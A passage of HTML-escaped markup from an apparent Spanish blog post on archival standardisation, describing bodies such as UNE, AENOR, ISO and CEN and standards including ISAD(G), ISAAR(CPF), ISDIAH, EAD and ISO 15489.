documentales y facilita el trabajo en grupo\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos nacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.une.org\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EUNE\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.une.org\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el organismo español que posee el reconocimiento oficial para emitir normas nacionales, denominadas\u0026nbsp;\u003Cstrong\u003Enormas UNE\u003C\/strong\u003E. La base jurídica de UNE viene regulada por el\u0026nbsp;\u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1996-2468\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EReal Decreto 2200\/1995\u003C\/a\u003E, por el que se aprueba el Reglamento de la Infraestructura para la Calidad y Seguridad Industrial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.aenor.com\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EAENOR\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización y Certificación)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eencargada de promover y coordinar los trabajos para la elaboración de las normas españolas UNE\u003C\/strong\u003E. Los trabajos se desarrollan en Comités Técnicos de Normalización (CTN). Los miembros del CTN participan en estas actividades a través de los grupos de trabajo y del\u0026nbsp;\u003Ca href=\"http:\/\/www.fesabid.org\/ctn-50\/comite-tecnico-de-normalizacion-50-aenor-ctn50-documentacion\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003ESC1 Subcomité de Gestión de Documentos y Aplicaciones\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/cultura\/archivos\/informacion-general\/gestion-de-archivos-estatales-en-el-ministerio\/subdireccion-general-de-los-archivos-estatales.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ESubdirección General de los Archivos Estatales\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;(Ministerio de Cultura y Deporte)\u0026nbsp;\u003Cstrong\u003Edirige el Sistema de los Archivos Estatales\u003C\/strong\u003E; coordina las actuaciones con las comunidades autónomas referentes a la conservación y la difusión del patrimonio documental español; y coordina la cooperación archivística internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECIDA\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Centro de Información Documental de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es un\u0026nbsp;\u003Cstrong\u003Eórgano español dependiente de la Subdirección General de los Archivos Estatales\u003C\/strong\u003E, fue creado en 1978. Ha realizado una importante labor de normalización terminológica de vocabularios y normalización descriptiva de las tipologías documentales. Su principal objetivo es la difusión del patrimonio documental custodiado en los archivos españoles.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos internacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/home.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISO\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.iso.org\/home.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Organización Internacional de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;nació tras la Segunda Guerra Mundial (el 23 de febrero de 1947). Es el\u0026nbsp;\u003Cstrong\u003Eorganismo encargado de promover el desarrollo de normas internacionales de fabricación, comercio y comunicación para todas las ramas industriales a excepción de la eléctrica y la electrónica\u003C\/strong\u003E. Su función principal es buscar la estandarización de normas de productos y de seguridad para las empresas u organizaciones a nivel internacional. Las normas ISO no contienen reglas específicas o listas de control, los estándares ISO ofrecen la posibilidad de que cada empresa pueda crear su propia estrategia ISO. Está compuesta por una red de organismos nacionales de normalización de 159 países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECEN\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Comité Europeo de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el\u0026nbsp;\u003Cstrong\u003Eequivalente europeo a la ISO\u003C\/strong\u003E\u0026nbsp;y fue fundado en 1961. Es una organización no lucrativa privada cuya misión es fomentar la economía europea en el negocio global, el bienestar de ciudadanos europeos y el medio ambiente proporcionando una infraestructura eficiente a las partes interesadas para el desarrollo, mantenimiento y distribución de especificaciones y sistemas estándares coherentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/es\/node\/14976\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ECIA (Consejo Internacional de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eorganización no gubernamental que promueve la cooperación, la investigación y el desarrollo internacional en todos los campos relacionados con los archivos\u003C\/strong\u003E. Fue creada en 1948. Dentro del CIA destacan el\u0026nbsp;\u003Cstrong\u003EComité de Normas de Descripción (CDS)\u003C\/strong\u003E\u0026nbsp;y el\u0026nbsp;\u003Cstrong\u003EComité de Buenas Prácticas y Normas (CBPS)\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); font-family: Arial, Helvetica, sans-serif; margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa normalización en los #Archivos persigue tres objetivos: la simplificación, la unificación y la especificación. Para llevarla a cabo existen diversos organismos (nacionales e internacionales) encargados de la elaboración de normas #archivísticas\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"tm-ctt-btn\" href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"background: url(\u0026quot;\/wp-content\/plugins\/click-to-tweet-by-todaymade\/assets\/img\/twitter-little-bird.png\u0026quot;) right top no-repeat transparent; display: block; float: right; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-weight: bold; line-height: 12px; margin: 0px; padding: 0px 24px 0px 0px; position: relative; text-align: justify; text-decoration-line: none; text-transform: uppercase;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ECLICK TO TWEET\u003C\/span\u003E\u003C\/a\u003E\u003Cdiv class=\"tm-ctt-tip\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EExisten normas de diversa índole: relacionadas con la\u0026nbsp;\u003Cstrong\u003Edescripción archivística\u003C\/strong\u003E\u0026nbsp;(ISAD(G), ISAAR (CPF), ISDIAH, etc.); de\u0026nbsp;\u003Cstrong\u003Egestión documental de archivos\u003C\/strong\u003E, tanto físicos como electrónicos (MoReq, ISO 15489, etc.);\u0026nbsp;\u003Cstrong\u003Enormas de conservación\u003C\/strong\u003E; normas que hacen referencia a\u0026nbsp;\u003Cstrong\u003Ecómo deben de ser los edificios de archivo\u003C\/strong\u003E; normas para la\u0026nbsp;\u003Cstrong\u003Eelaboración de tesauros e índices\u003C\/strong\u003E; para\u0026nbsp;\u003Cstrong\u003Ereferencias bibliográficas\u003C\/strong\u003E; normas para los\u0026nbsp;\u003Cstrong\u003Erequisitos de encuadernación\u003C\/strong\u003E, etc.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size: medium;\"\u003ELas normas imprescindibles que un\u0026nbsp;\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/por-que-los-archivos-son-vitales-y-mas-que-necesarios\/\" style=\"text-decoration-line: none;\"\u003EArchivo\u003C\/a\u003E\u0026nbsp;debe seguir\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. ISAD(G)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISAD(G) (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u003Cem\u003EGeneral International Standard Archival Description\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/isad%20g%20SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional General de Descripción Archivística\u003C\/strong\u003E. Publicada por el Consejo Internacional de Archivos en 1994, pero su versión definitiva no se aprueba hasta el año 2000 durante el\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/libro?codigo=400598\" style=\"text-decoration-line: none;\"\u003EXIV Congreso Internacional de Archivos\u003C\/a\u003E\u0026nbsp;celebrado en Sevilla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma constituye una guía general para la elaboración de descripciones archivísticas, con independencia del tipo documental o del soporte físico de los documentos de archivo. Su finalidad es la\u0026nbsp;creación de metadatos descriptivos de documentos de archivo a nivel internacional. Sigue un modelo jerárquico de descripción que se desarrolla por niveles. Las reglas de esta norma se estructuran en 7 áreas, contiene 26 elementos e incluye un glosario de términos con sus definiciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E*\u0026nbsp;\u003Ca href=\"https:\/\/archivisticafacil.files.wordpress.com\/2015\/07\/neda_v1_2005_completa.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ENEDA\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees la\u0026nbsp;\u003Cstrong\u003ENorma Española de Descripción Archivística\u003C\/strong\u003E. Esta norma es la\u0026nbsp;adaptación de la ISAD(G) al ámbito archivístico español. Surge por iniciativa de la Subdirección General de los Archivos Estatales, con la participación de los Archivos Estatales y de las comunidades autónomas. Engloba todo el ciclo vital de los documentos\u0026nbsp;y al igual que la ISAD(G), la NEDA también\u0026nbsp;consta de 7 áreas.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. ISAAR (CPF)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/ISAAR2ES.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISAAR (CPF) (\u003Cem\u003EInternational Standard Archival Authority Record for Corporate Bodies, Persons, and Families\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional sobre los Registros de Autoridad de Archivos relativos a Instituciones, Personas y Familias\u003C\/strong\u003E. Fue publicada por el\u0026nbsp;\u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Consejo_Internacional_de_Archivos\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EConsejo Internacional de Archivos\u003C\/a\u003E\u0026nbsp;en 1996 y durante el\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/boletin-archivos\/boletines\/bae-19-2004\/inicio.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EXV Congreso Internacional de Archivos\u003C\/a\u003E, celebrado en Viena en el año 2004, se presentó la segunda edición. Esta norma tiene dos\u0026nbsp;funciones: por un lado, la de controlar la creación y empleo de los encabezamientos como\u0026nbsp;puntos de acceso; y por otro, la de describir una entidad, persona o familia.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. ISDIAH\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDIAH (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard For Describing Institutions with Archival Holdings\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:da6914c5-f353-4fe4-a353-fff1576ce77f\/isdiah-esp.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para describir Instituciones que custodian Fondos de Archivo\u003C\/strong\u003E. El primer borrador de la norma se preparó en Milán en enero de 2006 y fue nuevamente discutido, corregido y desarrollado en Madrid en mayo de 2007. Este borrador se difundió a la comunidad archivística internacional desde julio a noviembre de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl principal objetivo de esta norma es facilitar la descripción de aquellas instituciones cuya función primordial es la conservación de los documentos de archivo y de su difusión al público en general. Además, esta norma ofrece directrices para vincular la información relativa a las instituciones, con la descripción de los documentos que estas custodian y con sus productores. Las mencionadas descripciones deben ser elaboradas conforme a las normas ISAD(G) e ISAAR(CPF).\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. ISDF\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISDF (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EInternational Standard for Describing Functions\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.ica.org\/sites\/default\/files\/CBPS_2007_Guidelines_ISDF_First-edition_SP.pdf\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma Internacional para la Descripción de Funciones\u003C\/strong\u003E. Fue elaborada por el Comité de Buenas Prácticas y Normas Profesionales en Dresde (Alemania) en mayo de 2007.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsta norma sirve de guía para elaborar descripciones de funciones de instituciones vinculadas con la producción y la conservación de documentos. La norma puede utilizarse para describir una función o cualquiera de sus divisiones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Normas DTDs (EAD, EAC y EAG)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003EEstas normas utilizan vocabularios\u0026nbsp;basados en XML\u003C\/strong\u003E. En los lenguajes de marcado, todos los documentos de un mismo tipo poseen una estructura común, por lo que se pueden codificar usando el mismo conjunto de etiquetas o vocabulario. Las etiquetas válidas para los documentos de un mismo tipo reciben el nombre de\u0026nbsp;\u003Cstrong\u003EDTD\u003C\/strong\u003E\u0026nbsp;(\u003Cem\u003EDocument Type Definition\u003C\/em\u003E):\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; font-family: Arial, Helvetica, sans-serif; list-style-position: inside; margin: 0px 0px 14px 14px; padding: 0px; text-align: start;\"\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.upf.edu\/hipertextnet\/numero-2\/ead.html#4\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAD\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(\u003Cem\u003EEncoded Archival Description\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.loc.gov\/ead\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/a\u003Ees la\u003Cstrong\u003E\u0026nbsp;Norma de Descripción Archivística Codificada\u003C\/strong\u003E, se usa para la\u0026nbsp;codificación en formato electrónico de descripciones de documentos\u0026nbsp;de archivo. Fue desarrollada en Estados Unidos, su finalidad es proporcionar un formato normalizado para el intercambio de información\u0026nbsp;basado en ISAD(G).\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/dam\/jcr:df712771-5baa-4a20-9392-24eb3b8df4ae\/eac-cpf2010tl-spa-2012.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EEAC (\u003Cem\u003EEncoded Archival Context\u003C\/em\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003ENorma de Contexto Archivístico Codificado\u003C\/strong\u003E, permite la codificación en formato XML de los\u0026nbsp;registros de autoridad, por lo que está\u0026nbsp;relacionada con la ISAAR (CPF). Se inició en el año 2000, pero no está tan desarrollada como la EAD.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"list-style-position: inside; list-style-type: square; margin-bottom: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EEAG (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EEncoded Archival Guide\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/censoarchivos.mcu.es\/CensoGuia\/proyecto.htm\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u0026nbsp;\u003Cstrong\u003ENorma de Guía de Archivo Codificada\u003C\/strong\u003E, es una herramienta para la\u0026nbsp;redacción de guías de archivo en formato electrónico. Surge como una propuesta de la Subdirección General de los Archivos Estatales y está estrechamente vinculada a los proyectos Censo-guía y AER (Archivos Españoles en Red). Su última versión es del año 2012.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6. ISO 15489\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/62542.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 15489\u003C\/strong\u003E\u003C\/a\u003E, tanto la parte 1 como la parte 2, fue creada por la Organización Internacional de Normalización ISO en Ottawa, en el año 2000. Esta norma es la primera norma ISO elaborada para la\u0026nbsp;\u003Cstrong\u003Egestión integral de los sistemas archivísticos, los archivos y los documentos de archivo\u003C\/strong\u003E. La ISO 15489 sobre gestión de documentos tiene como objetivo\u0026nbsp;homogeneizar las políticas de implementación de sistemas de gestión de documentos, en cualquier soporte y formato, tanto en organizaciones públicas como privadas. Esta norma consta de dos\u0026nbsp;partes, la parte 1 versa sobre las generalidades y la parte 2 sobre las directrices. Ha sido traducida al español por el SC1 Subcomité de Gestión de Documentos y Aplicaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E7. MoReq\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EMoReq (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EModel Requirements for the Management of Electronic Documents and Records\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: 